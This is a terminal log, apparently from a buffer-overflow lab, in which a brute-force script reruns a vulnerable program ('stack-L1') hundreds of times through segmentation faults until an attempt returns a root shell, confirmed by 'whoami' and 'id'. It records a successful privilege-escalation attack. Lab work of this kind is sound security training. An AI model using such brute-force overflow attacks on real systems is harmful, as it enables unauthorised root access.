 4 minutes and 17 seconds elapsed.
The program has been running 777 times so far.
Input size: 517
./brute-force.sh: line 14: 18559 Segmentation fault      (core dumped) ./stack-L1
4 minutes and 17 seconds elapsed.
The program has been running 778 times so far.
Input size: 517
./brute-force.sh: line 14: 18561 Segmentation fault      (core dumped) ./stack-L1
4 minutes and 18 seconds elapsed.
The program has been running 779 times so far.
Input size: 517
./brute-force.sh: line 14: 18563 Segmentation fault      (core dumped) ./stack-L1
4 minutes and 18 seconds elapsed.
The program has been running 780 times so far.
Input size: 517
./brute-force.sh: line 14: 18565 Segmentation fault      (core dumped) ./stack-L1
4 minutes and 19 seconds elapsed.
The program has been running 781 times so far.
Input size: 517
./brute-force.sh: line 14: 18567 Segmentation fault      (core dumped) ./stack-L1
4 minutes and 19 seconds elapsed.
The program has been running 782 times so far.
Input size: 517
./brute-force.sh: line 14: 18569 Segmentation fault      (core dumped) ./stack-L1
4 minutes and 20 seconds elapsed.
The program has been running 783 times so far.
Input size: 517
# whoami
root
# id
uid=0(root) gid=1003(seed) groups=1003(seed),121(docker)
# ls -l /proc/$$/exe
lrwxrwxrwx 1 root seed 0 Oct 14 19:04 /proc/18573/exe -> /usr/bin/dash
#